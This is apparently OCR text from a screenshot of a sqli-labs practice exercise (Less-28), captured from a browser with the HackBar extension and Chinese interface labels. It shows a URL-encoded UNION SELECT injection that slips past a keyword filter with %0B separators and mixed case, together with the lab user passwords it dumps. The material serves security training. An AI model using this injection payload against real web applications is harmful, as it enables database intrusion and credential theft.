 192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(usernam
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-28
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(username,password)) from
(security.users));%00
Post data Referer User Agent Cookies Add Header Clear All